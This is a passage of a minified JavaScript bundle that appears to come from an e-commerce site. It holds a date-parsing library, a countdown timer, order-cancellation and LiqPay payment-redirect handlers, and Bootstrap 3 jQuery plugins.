t[this._dateElement]=-1*this,Date.now().add(t)},function(){for(var t,e=Date.prototype,n=Number.prototype,i="sunday monday tuesday wednesday thursday friday saturday".split(/\s/),r="january february march april may june july august september october november december".split(/\s/),a="Millisecond Second Minute Hour Day Week Month Year".split(/\s/),o=function(t){return function(){return this._is?(this._is=!1,this.getDay()==t):this.moveToDayOfWeek(t,this._orient)}},s=0;s<i.length;s++)e[i[s]]=e[i[s].substring(0,3)]=o(s);for(var u=function(t){return function(){return this._is?(this._is=!1,this.getMonth()===t):this.moveToMonth(t,this._orient)}},c=0;c<r.length;c++)e[r[c]]=e[r[c].substring(0,3)]=u(c);for(var l=function(t){return function(){return"s"!=t.substring(t.length-1)&&(t+="s"),this["add"+t](this._orient)}},d=function(t){return function(){return this._dateElement=t,this}},h=0;h<a.length;h++)e[t=a[h].toLowerCase()]=e[t+"s"]=l(a[h]),n[t]=n[t+"s"]=d(t)}(),Date.prototype.toJSONString=function(){return this.toString("yyyy-MM-ddThh:mm:ssZ")},Date.prototype.toShortDateString=function(){return this.toString(Date.CultureInfo.formatPatterns.shortDatePattern)},Date.prototype.toLongDateString=function(){return this.toString(Date.CultureInfo.formatPatterns.longDatePattern)},Date.prototype.toShortTimeString=function(){return this.toString(Date.CultureInfo.formatPatterns.shortTimePattern)},Date.prototype.toLongTimeString=function(){return this.toString(Date.CultureInfo.formatPatterns.longTimePattern)},Date.prototype.getOrdinal=function(){switch(this.getDate()){case 1:case 21:case 31:return"st";case 2:case 22:return"nd";case 3:case 23:return"rd";default:return"th"}},function(){Date.Parsing={Exception:function(t){this.message="Parse error at '"+t.substring(0,10)+" ...'"}};for(var t=Date.Parsing,e=t.Operators={rtoken:function(e){return function(n){var i=n.match(e);if(i)return[i[0],n.substring(i[0].length)];throw new t.Exception(n)}},token:function(t){return function(t){return e.rtoken(new RegExp("^s*"+t+"s*"))(t)}},stoken:function(t){return e.rtoken(new RegExp("^"+t))},until:function(t){return function(e){for(var n=[],i=null;e.length;){try{i=t.call(this,e)}catch(t){n.push(i[0]),e=i[1];continue}break}return[n,e]}},many:function(t){return function(e){for(var n=[],i=null;e.length;){try{i=t.call(this,e)}catch(t){return[n,e]}n.push(i[0]),e=i[1]}return[n,e]}},optional:function(t){return function(e){var n=null;try{n=t.call(this,e)}catch(t){return[null,e]}return[n[0],n[1]]}},not:function(e){return function(n){try{e.call(this,n)}catch(t){return[null,n]}throw new t.Exception(n)}},ignore:function(t){return t?function(e){return[null,t.call(this,e)[1]]}:null},product:function(){for(var t=arguments[0],n=Array.prototype.slice.call(arguments,1),i=[],r=0;r<t.length;r++)i.push(e.each(t[r],n));return i},cache:function(e){var n={},i=null;return function(r){try{i=n[r]=n[r]||e.call(this,r)}catch(t){i=n[r]=t}if(i instanceof t.Exception)throw i;return i}},any:function(){var e=arguments;return function(n){for(var i=null,r=0;r<e.length;r++)if(null!=e[r]){try{i=e[r].call(this,n)}catch(t){i=null}if(i)return i}throw new t.Exception(n)}},each:function(){var e=arguments;return function(n){for(var i=[],r=null,a=0;a<e.length;a++)if(null!=e[a]){try{r=e[a].call(this,n)}catch(e){throw new t.Exception(n)}i.push(r[0]),n=r[1]}return[i,n]}},all:function(){var t=arguments,e=e;return e.each(e.optional(t))},sequence:function(n,i,r){return i=i||e.rtoken(/^\s*/),r=r||null,1==n.length?n[0]:function(e){for(var a=null,o=null,s=[],u=0;u<n.length;u++){try{a=n[u].call(this,e)}catch(t){break}s.push(a[0]);try{o=i.call(this,a[1])}catch(t){o=null;break}e=o[1]}if(!a)throw new t.Exception(e);if(o)throw new t.Exception(o[1]);if(r)try{a=r.call(this,a[1])}catch(e){throw new t.Exception(a[1])}return[s,a?a[1]:e]}},between:function(t,n,i){i=i||t;var a=e.each(e.ignore(t),n,e.ignore(i));return function(t){var e=a.call(this,t);return[[e[0][0],r[0][2]],e[1]]}},list:function(t,n,i){return n=n||e.rtoken(/^\s*/),i=i||null,t instanceof Array?e.each(e.product(t.slice(0,-1),e.ignore(n)),t.slice(-1),e.ignore(i)):e.each(e.many(e.each(t,e.ignore(n))),px,e.ignore(i))},set:function(n,i,r){return i=i||e.rtoken(/^\s*/),r=r||null,function(a){for(var o=null,s=null,u=null,c=null,l=[[],a],d=!1,h=0;h<n.length;h++){u=null,s=null,o=null,d=1==n.length;try{o=n[h].call(this,a)}catch(t){continue}if(c=[[o[0]],o[1]],o[1].length>0&&!d)try{u=i.call(this,o[1])}catch(t){d=!0}else d=!0;if(d||0!==u[1].length||(d=!0),!d){for(var f=[],p=0;p<n.length;p++)h!=p&&f.push(n[p]);(s=e.set(f,i).call(this,u[1]))[0].length>0&&(c[0]=c[0].concat(s[0]),c[1]=s[1])}if(c[1].length<l[1].length&&(l=c),0===l[1].length)break}if(0===l[0].length)return l;if(r){try{u=r.call(this,l[1])}catch(e){throw new t.Exception(l[1])}l[1]=u[1]}return l}},forward:function(t,e){return function(n){return t[e].call(this,n)}},replace:function(t,e){return function(n){var i=t.call(this,n);return[e,i[1]]}},process:function(t,e){return function(n){var i=t.call(this,n);return[e.call(this,i[0]),i[1]]}},min:function(e,n){return function(i){var r=n.call(this,i);if(r[0].length<e)throw new t.Exception(i);return r}}},n=function(t){return function(){var e=null,n=[];if(arguments.length>1?e=Array.prototype.slice.call(arguments):arguments[0]instanceof Array&&(e=arguments[0]),!e)return t.apply(null,arguments);for(var i=0,r=e.shift();i<r.length;i++)return e.unshift(r[i]),n.push(t.apply(null,e)),e.shift(),n}},i="optional not ignore cache".split(/\s/),a=0;a<i.length;a++)e[i[a]]=n(e[i[a]]);for(var o=function(t){return function(){return arguments[0]instanceof Array?t.apply(null,arguments[0]):t.apply(null,arguments)}},s="each any all".split(/\s/),u=0;u<s.length;u++)e[s[u]]=o(e[s[u]])}(),function(){Date.Grammar={},Date.Translator={hour:function(t){return function(){this.hour=Number(t)}},minute:function(t){return function(){this.minute=Number(t)}},second:function(t){return function(){this.second=Number(t)}},meridian:function(t){return function(){this.meridian=t.slice(0,1).toLowerCase()}},timezone:function(t){return function(){var e=t.replace(/[^\d\+\-]/g,"");e.length?this.timezoneOffset=Number(e):this.timezone=t.toLowerCase()}},day:function(t){var e=t[0];return function(){this.day=Number(e.match(/\d+/)[0])}},month:function(t){return function(){this.month=3==t.length?Date.getMonthNumberFromName(t):Number(t)-1}},year:function(t){return function(){var e=Number(t);this.year=t.length>2?e:e+(e+2e3<Date.CultureInfo.twoDigitYearMax?2e3:1900)}},rday:function(t){return function(){switch(t){case"yesterday":this.days=-1;break;case"tomorrow":this.days=1;break;case"today":this.days=0;break;case"now":this.days=0,this.now=!0}}},finishExact:function(t){t=t instanceof Array?t:[t];var e=new Date;this.year=e.getFullYear(),this.month=e.getMonth(),this.day=1,this.hour=0,this.minute=0,this.second=0;for(var n=0;n<t.length;n++)t[n]&&t[n].call(this);if(this.hour="p"==this.meridian&&this.hour<13?this.hour+12:this.hour,this.day>Date.getDaysInMonth(this.year,this.month))throw new RangeError(this.day+" is not a valid value for days.");var i=new Date(this.year,this.month,this.day,this.hour,this.minute,this.second);return this.timezone?i.set({timezone:this.timezone}):this.timezoneOffset&&i.set({timezoneOffset:this.timezoneOffset}),i},finish:function(t){if(0===(t=t instanceof Array?function t(e){for(var n=[],i=0;i<e.length;i++)e[i]instanceof Array?n=n.concat(t(e[i])):e[i]&&n.push(e[i]);return n}(t):[t]).length)return null;for(var e=0;e<t.length;e++)"function"==typeof t[e]&&t[e].call(this);if(this.now)return new Date;var n,i,r,a=Date.today();return!(null==this.days&&!this.orient&&!this.operator)?(r="past"==this.orient||"subtract"==this.operator?-1:1,this.weekday&&(this.unit="day",n=Date.getDayNumberFromName(this.weekday)-a.getDay(),i=7,this.days=n?(n+r*i)%i:r*i),this.month&&(this.unit="month",n=this.month-a.getMonth(),i=12,this.months=n?(n+r*i)%i:r*i,this.month=null),this.unit||(this.unit="day"),null!=this[this.unit+"s"]&&null==this.operator||(this.value||(this.value=1),"week"==this.unit&&(this.unit="day",this.value=7*this.value),this[this.unit+"s"]=this.value*r),a.add(this)):(this.meridian&&this.hour&&(this.hour=this.hour<13&&"p"==this.meridian?this.hour+12:this.hour),this.weekday&&!this.day&&(this.day=a.addDays(Date.getDayNumberFromName(this.weekday)-a.getDay()).getDate()),this.month&&!this.day&&(this.day=1),a.set(this))}};var t,e=Date.Parsing.Operators,n=Date.Grammar,i=Date.Translator;n.datePartDelimiter=e.rtoken(/^([\s\-\.\,\/\x27]+)/),n.timePartDelimiter=e.stoken(":"),n.whiteSpace=e.rtoken(/^\s*/),n.generalDelimiter=e.rtoken(/^(([\s\,]|at|on)+)/);var r={};n.ctoken=function(t){var n=r[t];if(!n){for(var i=Date.CultureInfo.regexPatterns,a=t.split(/\s+/),o=[],s=0;s<a.length;s++)o.push(e.replace(e.rtoken(i[a[s]]),a[s]));n=r[t]=e.any.apply(null,o)}return n},n.ctoken2=function(t){return e.rtoken(Date.CultureInfo.regexPatterns[t])},n.h=e.cache(e.process(e.rtoken(/^(0[0-9]|1[0-2]|[1-9])/),i.hour)),n.hh=e.cache(e.process(e.rtoken(/^(0[0-9]|1[0-2])/),i.hour)),n.H=e.cache(e.process(e.rtoken(/^([0-1][0-9]|2[0-3]|[0-9])/),i.hour)),n.HH=e.cache(e.process(e.rtoken(/^([0-1][0-9]|2[0-3])/),i.hour)),n.m=e.cache(e.process(e.rtoken(/^([0-5][0-9]|[0-9])/),i.minute)),n.mm=e.cache(e.process(e.rtoken(/^[0-5][0-9]/),i.minute)),n.s=e.cache(e.process(e.rtoken(/^([0-5][0-9]|[0-9])/),i.second)),n.ss=e.cache(e.process(e.rtoken(/^[0-5][0-9]/),i.second)),n.hms=e.cache(e.sequence([n.H,n.mm,n.ss],n.timePartDelimiter)),n.t=e.cache(e.process(n.ctoken2("shortMeridian"),i.meridian)),n.tt=e.cache(e.process(n.ctoken2("longMeridian"),i.meridian)),n.z=e.cache(e.process(e.rtoken(/^(\+|\-)?\s*\d\d\d\d?/),i.timezone)),n.zz=e.cache(e.process(e.rtoken(/^(\+|\-)\s*\d\d\d\d/),i.timezone)),n.zzz=e.cache(e.process(n.ctoken2("timezone"),i.timezone)),n.timeSuffix=e.each(e.ignore(n.whiteSpace),e.set([n.tt,n.zzz])),n.time=e.each(e.optional(e.ignore(e.stoken("T"))),n.hms,n.timeSuffix),n.d=e.cache(e.process(e.each(e.rtoken(/^([0-2]\d|3[0-1]|\d)/),e.optional(n.ctoken2("ordinalSuffix"))),i.day)),n.dd=e.cache(e.process(e.each(e.rtoken(/^([0-2]\d|3[0-1])/),e.optional(n.ctoken2("ordinalSuffix"))),i.day)),n.ddd=n.dddd=e.cache(e.process(n.ctoken("sun mon tue wed thu fri sat"),function(t){return function(){this.weekday=t}})),n.M=e.cache(e.process(e.rtoken(/^(1[0-2]|0\d|\d)/),i.month)),n.MM=e.cache(e.process(e.rtoken(/^(1[0-2]|0\d)/),i.month)),n.MMM=n.MMMM=e.cache(e.process(n.ctoken("jan feb mar apr may jun jul aug sep oct nov dec"),i.month)),n.y=e.cache(e.process(e.rtoken(/^(\d\d?)/),i.year)),n.yy=e.cache(e.process(e.rtoken(/^(\d\d)/),i.year)),n.yyy=e.cache(e.process(e.rtoken(/^(\d\d?\d?\d?)/),i.year)),n.yyyy=e.cache(e.process(e.rtoken(/^(\d\d\d\d)/),i.year)),t=function(){return e.each(e.any.apply(null,arguments),e.not(n.ctoken2("timeContext")))},n.day=t(n.d,n.dd),n.month=t(n.M,n.MMM),n.year=t(n.yyyy,n.yy),n.orientation=e.process(n.ctoken("past future"),function(t){return function(){this.orient=t}}),n.operator=e.process(n.ctoken("add subtract"),function(t){return function(){this.operator=t}}),n.rday=e.process(n.ctoken("yesterday tomorrow today now"),i.rday),n.unit=e.process(n.ctoken("minute hour day week month year"),function(t){return function(){this.unit=t}}),n.value=e.process(e.rtoken(/^\d\d?(st|nd|rd|th)?/),function(t){return function(){this.value=t.replace(/\D/g,"")}}),n.expression=e.set([n.rday,n.operator,n.value,n.unit,n.orientation,n.ddd,n.MMM]),t=function(){return e.set(arguments,n.datePartDelimiter)},n.mdy=t(n.ddd,n.month,n.day,n.year),n.ymd=t(n.ddd,n.year,n.month,n.day),n.dmy=t(n.ddd,n.day,n.month,n.year),n.date=function(t){return(n[Date.CultureInfo.dateElementOrder]||n.mdy).call(this,t)},n.format=e.process(e.many(e.any(e.process(e.rtoken(/^(dd?d?d?|MM?M?M?|yy?y?y?|hh?|HH?|mm?|ss?|tt?|zz?z?)/),function(t){if(n[t])return n[t];throw Date.Parsing.Exception(t)}),e.process(e.rtoken(/^[^dMyhHmstz]+/),function(t){return e.ignore(e.stoken(t))}))),function(t){return e.process(e.each.apply(null,t),i.finishExact)});var a={},o=function(t){return a[t]=a[t]||n.format(t)[0]};n.formats=function(t){if(t instanceof Array){for(var n=[],i=0;i<t.length;i++)n.push(o(t[i]));return e.any.apply(null,n)}return o(t)},n._formats=n.formats(["yyyy-MM-ddTHH:mm:ss","ddd, MMM dd, yyyy H:mm:ss tt","ddd MMM d yyyy HH:mm:ss zzz","d"]),n._start=e.process(e.set([n.date,n.time,n.expression],n.generalDelimiter,n.whiteSpace),i.finish),n.start=function(t){try{var e=n._formats.call({},t);if(0===e[1].length)return e}catch(t){}return n._start.call({},t)}}(),Date._parse=Date.parse,Date.parse=function(t){var e=null;if(!t)return null;try{e=Date.Grammar.start.call({},t)}catch(t){return null}return 0===e[1].length?e[0]:null},Date.getParseFunction=function(t){var e=Date.Grammar.formats(t);return function(t){var n=null;try{n=e.call({},t)}catch(t){return null}return 0===n[1].length?n[0]:null}},Date.parseExact=function(t,e){return Date.getParseFunction(e)(t)}},UjpR:function(t,e){var n={obj:{},callback:{},containers:{},seconds:300,text:{seconds:["#num# секунда","#num# секунд","#num# секунд","#num# секунды","#num# секунд"],minutes:["#num# минута","#num# минут","#num# минут","#num# минуты","#num# минут"]},startContainer:function(t,e,i){var r=t.attr("id");n.setContainer(r,t),n.setEndCallback(r,e),n.start(r,i)},setContainer:function(t,e){n.containers[t]=e},getContainer:function(t){return n.containers[t]},setEndCallback:function(t,e){n.callback[t]=e},endCallback:function(t){n.callback[t]&&n.callback[t]()},setSeconds:function(t){n.seconds=t},start:function(t,e){e=e||this.seconds;var i=new Date("1970").clearTime().addSeconds(e),r=n.getContainer(t);n.stop(t),n.obj[t]=setInterval(function(){if(!(e<0)){e--,i.addSeconds(-1);var a=n.getWordsByNumber(i.toString("mm"),n.text.minutes);a+=" "+n.getWordsByNumber(i.toString("ss"),n.text.seconds),r.length&&r.text(a),e<0&&(n.stop(t),n.endCallback(t))}},1e3)},stop:function(t){n.obj[t]&&clearInterval(n.obj[t])},getWordsByNumber:function(t,e){t=isNaN(parseInt(t))?0:parseInt(t);var n=e[4];if(0!=t){var i=t%10==0?9:t%10;1==i&&(n=11!=t?e[0]:e[1]),i>1&&i<5&&(n=t<20&&t>10?e[2]:e[3]),i>4&&(n=e[4])}return n.split("#num#").join(t)}};window.countDown=n},UvID:function(t,e){var n={container:null,containers:{},cancelButton:'a[data-id="order-cancel"]',redirectButtons:'[data-type="redirect"]',closeButton:'[data-id="close"]',privatButton:$(".liqpay"),popup:$("#orderPopup"),confirm:function(t){function e(){return t.apply(this,arguments)}return e.toString=function(){return t.toString()},e}(function(){var t="ru";location.href.indexOf("/pl")>-1?t="pl":location.href.indexOf("/en")>-1?t="en":location.href.indexOf("/ua")>-1&&(t="ua");return confirm({ru:"Внимание, заказ будет отменен. Продолжить?",pl:"Uwaga, zamówienie zostanie anulowane. Kontynuować?",en:"Attention, the order will be canceled. Continue?",ua:"Увага, ваше замовлення буде відмінено. Продовжити?"}[t])}),init:function(){var t=n.getContainer();n.checkContainerExist()||(t.on("click","a"+n.redirectButtons,function(e){e.preventDefault();var i=$(this).attr("data-delay")?$(this).attr("data-delay"):10,r=$(this).attr("data-target")?$(this).attr("data-target"):"#myModal";if(!$(this).disabled()){$('a[data-type="redirect"], button[data-type="redirect"]').disable();var a=$(this).hasClass("liqpay")?$(this).attr("data-href"):$(this).attr("href");$(this).data("event-name"),$(this).data("event-type"),$(this).data("event-desc");if($(r+" .modal-button").attr("href",a),$(this).hasClass("liqpay")){$(".desc-img").hide(),$(".desc-"+$(this).data("method")).show(),$(r).modal("show"),$(r+" .modal-button").click(function(){$(this).ladda(),$(this).ladda("start"),o&&clearInterval(o)});var o=setInterval(function(){i<=1?($(r+" .modal-button").ladda(),$(r+" .modal-button").ladda("start"),window.location.assign(a),clearInterval(o)):$(r+" .time").html(--i)},1e3)}else"order-cancel"==$(this).attr("data-id")?n.cancel(t,$(this).attr("href")):window.location.assign(a)}}),t.on("click",n.closeButton,function(){n.displayContainer(t,"close")})),n.containerToExist()},setContainer:function(t){n.container=t},checkContainerExist:function(){var t=n.getContainerID();return void 0!=n.containers[t]},containerToExist:function(){var t=n.getContainerID();n.containers[t]=!0},clearContainerExist:function(){n.containers={}},getContainerID:function(){return $(n.container).attr("id")},getContainer:function(t){return t?n.containers[t]:n.container},displayContainer:function(t,e,n){switch(e=e||"show"){case"show":t.show(),n&&n();break;case"hide":t.hide(),n&&n();break;case"slideUp":t.slideUp(function(){n&&n()});break;case"slideDown":t.slideDown(function(){n&&n()});break;case"close":t.slideUp(function(){t.html("")});default:n&&n()}},getOrder:function(t,e,i){$(n).trigger("orderGet.order",{object:t}),request.send(e,{},function(e){t.html(e),i&&i()},"html")},cancel:function(t,e){$(n).trigger("orderCancel.order",{object:t}),request.send(e,{},function(e){n.displayContainer(t,"close"),$(n).trigger("orderCanceled.order",{object:t})},"json")}};window.order=n},W2nU:function(t,e){var n,i,r=t.exports={};function a(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(t){if(n===setTimeout)return setTimeout(t,0);if((n===a||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:a}catch(t){n=a}try{i="function"==typeof clearTimeout?clearTimeout:o}catch(t){i=o}}();var u,c=[],l=!1,d=-1;function h(){l&&u&&(l=!1,u.length?c=u.concat(c):d=-1,c.length&&f())}function f(){if(!l){var t=s(h);l=!0;for(var e=c.length;e;){for(u=c,c=[];++d<e;)u&&u[d].run();d=-1,e=c.length}u=null,l=!1,function(t){if(i===clearTimeout)return clearTimeout(t);if((i===o||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(t);try{i(t)}catch(e){try{return i.call(null,t)}catch(e){return i.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function m(){}r.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];c.push(new p(t,e)),1!==c.length||l||s(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=m,r.addListener=m,r.once=m,r.off=m,r.removeListener=m,r.removeAllListeners=m,r.emit=m,r.prependListener=m,r.prependOnceListener=m,r.listeners=function(t){return[]},r.binding=function(t){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(t){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},X3zZ:function(t,e){var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t){"use strict";var e='[data-dismiss="alert"]',n=function(n){t(n).on("click",e,this.close)};n.prototype.close=function(e){var n=t(this),i=n.attr("data-target");i||(i=(i=n.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,""));var r=t(i);function a(){r.trigger("closed.bs.alert").remove()}e&&e.preventDefault(),r.length||(r=n.hasClass("alert")?n:n.parent()),r.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(r.removeClass("in"),t.support.transition&&r.hasClass("fade")?r.one(t.support.transition.end,a).emulateTransitionEnd(150):a())};var i=t.fn.alert;t.fn.alert=function(e){return this.each(function(){var i=t(this),r=i.data("bs.alert");r||i.data("bs.alert",r=new n(this)),"string"==typeof e&&r[e].call(i)})},t.fn.alert.Constructor=n,t.fn.alert.noConflict=function(){return t.fn.alert=i,this},t(document).on("click.bs.alert.data-api",e,n.prototype.close)}(jQuery),function(t){"use strict";var e=function e(n,i){this.$element=t(n),this.options=t.extend({},e.DEFAULTS,i),this.isLoading=!1};e.DEFAULTS={loadingText:"loading..."},e.prototype.setState=function(e){var n="disabled",i=this.$element,r=i.is("input")?"val":"html",a=i.data();e+="Text",a.resetText||i.data("resetText",i[r]()),i[r](a[e]||this.options[e]),setTimeout(t.proxy(function(){"loadingText"==e?(this.isLoading=!0,i.addClass(n).attr(n,n)):this.isLoading&&(this.isLoading=!1,i.removeClass(n).removeAttr(n))},this),0)},e.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var n=this.$element.find("input");"radio"==n.prop("type")&&(n.prop("checked")&&this.$element.hasClass("active")?t=!1:e.find(".active").removeClass("active")),t&&n.prop("checked",!this.$element.hasClass("active")).trigger("change")}t&&this.$element.toggleClass("active")};var i=t.fn.button;t.fn.button=function(i){return this.each(function(){var r=t(this),a=r.data("bs.button"),o="object"==(void 0===i?"undefined":n(i))&&i;a||r.data("bs.button",a=new e(this,o)),"toggle"==i?a.toggle():i&&a.setState(i)})},t.fn.button.Constructor=e,t.fn.button.noConflict=function(){return t.fn.button=i,this},t(document).on("click.bs.button.data-api","[data-toggle^=button]",function(e){var n=t(e.target);n.hasClass("btn")||(n=n.closest(".btn")),n.button("toggle"),e.preventDefault()})}(jQuery),function(t){"use strict";var e=function(e,n){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",t.proxy(this.pause,this)).on("mouseleave",t.proxy(this.cycle,this))};e.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},e.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},e.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},e.prototype.to=function(e){var n=this,i=this.getActiveIndex();if(!(e>this.$items.length-1||e<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){n.to(e)}):i==e?this.pause().cycle():this.slide(e>i?"next":"prev",t(this.$items[e]))},e.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},e.prototype.next=function(){if(!this.sliding)return this.slide("next")},e.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},e.prototype.slide=function(e,n){var i=this.$element.find(".item.active"),r=n||i[e](),a=this.interval,o="next"==e?"left":"right",s="next"==e?"first":"last",u=this;if(!r.length){if(!this.options.wrap)return;r=this.$element.find(".item")[s]()}if(r.hasClass("active"))return this.sliding=!1;var c=t.Event("slide.bs.carousel",{relatedTarget:r[0],direction:o});return this.$element.trigger(c),c.isDefaultPrevented()?void 0:(this.sliding=!0,a&&this.pause(),this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid.bs.carousel",function(){var e=t(u.$indicators.children()[u.getActiveIndex()]);e&&e.addClass("active")})),t.support.transition&&this.$element.hasClass("slide")?(r.addClass(e),r[0].offsetWidth,i.addClass(o),r.addClass(o),i.one(t.support.transition.end,function(){r.removeClass([e,o].join(" ")).addClass("active"),i.removeClass(["active",o].join(" ")),u.sliding=!1,setTimeout(function(){u.$element.trigger("slid.bs.carousel")},0)}).emulateTransitionEnd(1e3*i.css("transition-duration").slice(0,-1))):(i.removeClass("active"),r.addClass("active"),this.sliding=!1,this.$element.trigger("slid.bs.carousel")),a&&this.cycle(),this)};var i=t.fn.carousel;t.fn.carousel=function(i){return this.each(function(){var r=t(this),a=r.data("bs.carousel"),o=t.extend({},e.DEFAULTS,r.data(),"object"==(void 0===i?"undefined":n(i))&&i),s="string"==typeof i?i:o.slide;a||r.data("bs.carousel",a=new e(this,o)),"number"==typeof i?a.to(i):s?a[s]():o.interval&&a.pause().cycle()})},t.fn.carousel.Constructor=e,t.fn.carousel.noConflict=function(){return t.fn.carousel=i,this},t(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(e){var n,i=t(this),r=t(i.attr("data-target")||(n=i.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"")),a=t.extend({},r.data(),i.data()),o=i.attr("data-slide-to");o&&(a.interval=!1),r.carousel(a),(o=i.attr("data-slide-to"))&&r.data("bs.carousel").to(o),e.preventDefault()}),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var e=t(this);e.carousel(e.data())})})}(jQuery),function(t){"use strict";var e=".dropdown-backdrop",n="[data-toggle=dropdown]",i=function(e){t(e).on("click.bs.dropdown",this.toggle)};function r(i){t(e).remove(),t(n).each(function(){var e=a(t(this)),n={relatedTarget:this};e.hasClass("open")&&(e.trigger(i=t.Event("hide.bs.dropdown",n)),i.isDefaultPrevented()||e.removeClass("open").trigger("hidden.bs.dropdown",n))})}function a(e){var n=e.attr("data-target");n||(n=(n=e.attr("href"))&&/#[A-Za-z]/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var i=n&&t(n);return i&&i.length?i:e.parent()}i.prototype.toggle=function(e){var n=t(this);if(!n.is(".disabled, :disabled")){var i=a(n),o=i.hasClass("open");if(r(),!o){"ontouchstart"in document.documentElement&&!i.closest(".navbar-nav").length&&t('<div class="dropdown-backdrop"/>').insertAfter(t(this)).on("click",r);var s={relatedTarget:this};if(i.trigger(e=t.Event("show.bs.dropdown",s)),e.isDefaultPrevented())return;i.toggleClass("open").trigger("shown.bs.dropdown",s),n.focus()}return!1}},i.prototype.keydown=function(e){if(/(38|40|27)/.test(e.keyCode)){var i=t(this);if(e.preventDefault(),e.stopPropagation(),!i.is(".disabled, :disabled")){var r=a(i),o=r.hasClass("open");if(!o||o&&27==e.keyCode)return 27==e.which&&r.find(n).focus(),i.click();var s=" li:not(.divider):visible a",u=r.find("[role=menu]"+s+", [role=listbox]"+s);if(u.length){var c=u.index(u.filter(":focus"));38==e.keyCode&&c>0&&c--,40==e.keyCode&&c<u.length-1&&c++,~c||(c=0),u.eq(c).focus()}}}};var o=t.fn.dropdown;t.fn.dropdown=function(e){return this.each(function(){var n=t(this),r=n.data("bs.dropdown");r||n.data("bs.dropdown",r=new i(this)),"string"==typeof e&&r[e].call(n)})},t.fn.dropdown.Constructor=i,t.fn.dropdown.noConflict=function(){return t.fn.dropdown=o,this},t(document).on("click.bs.dropdown.data-api",r).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",n,i.prototype.toggle).on("keydown.bs.dropdown.data-api",n+", [role=menu], [role=listbox]",i.prototype.keydown)}(jQuery),function(t){"use strict";var e=function(e,n){this.options=n,this.$element=t(e),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};e.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},e.prototype.toggle=function(t){return this[this.isShown?"hide":"show"](t)},e.prototype.show=function(e){var n=this,i=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(i),this.isShown||i.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.backdrop(function(){var i=t.support.transition&&n.$element.hasClass("fade");n.$element.parent().length||n.$element.appendTo(document.body),n.$element.show().scrollTop(0),i&&n.$element[0].offsetWidth,n.$element.addClass("in").attr("aria-hidden",!1),n.enforceFocus();var r=t.Event("shown.bs.modal",{relatedTarget:e});i?n.$element.find(".modal-dialog").one(t.support.transition.end,function(){n.$element.focus().trigger(r)}).emulateTransitionEnd(300):n.$element.focus().trigger(r)}))},e.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one(t.support.transition.end,t.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},e.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.focus()},this))},e.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},e.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.removeBackdrop(),t.$element.trigger("hidden.bs.modal")})},e.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},e.prototype.backdrop=function(e){var n=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var i=t.support.transition&&n;if(this.$backdrop=t('<div class="modal-backdrop '+n+'" 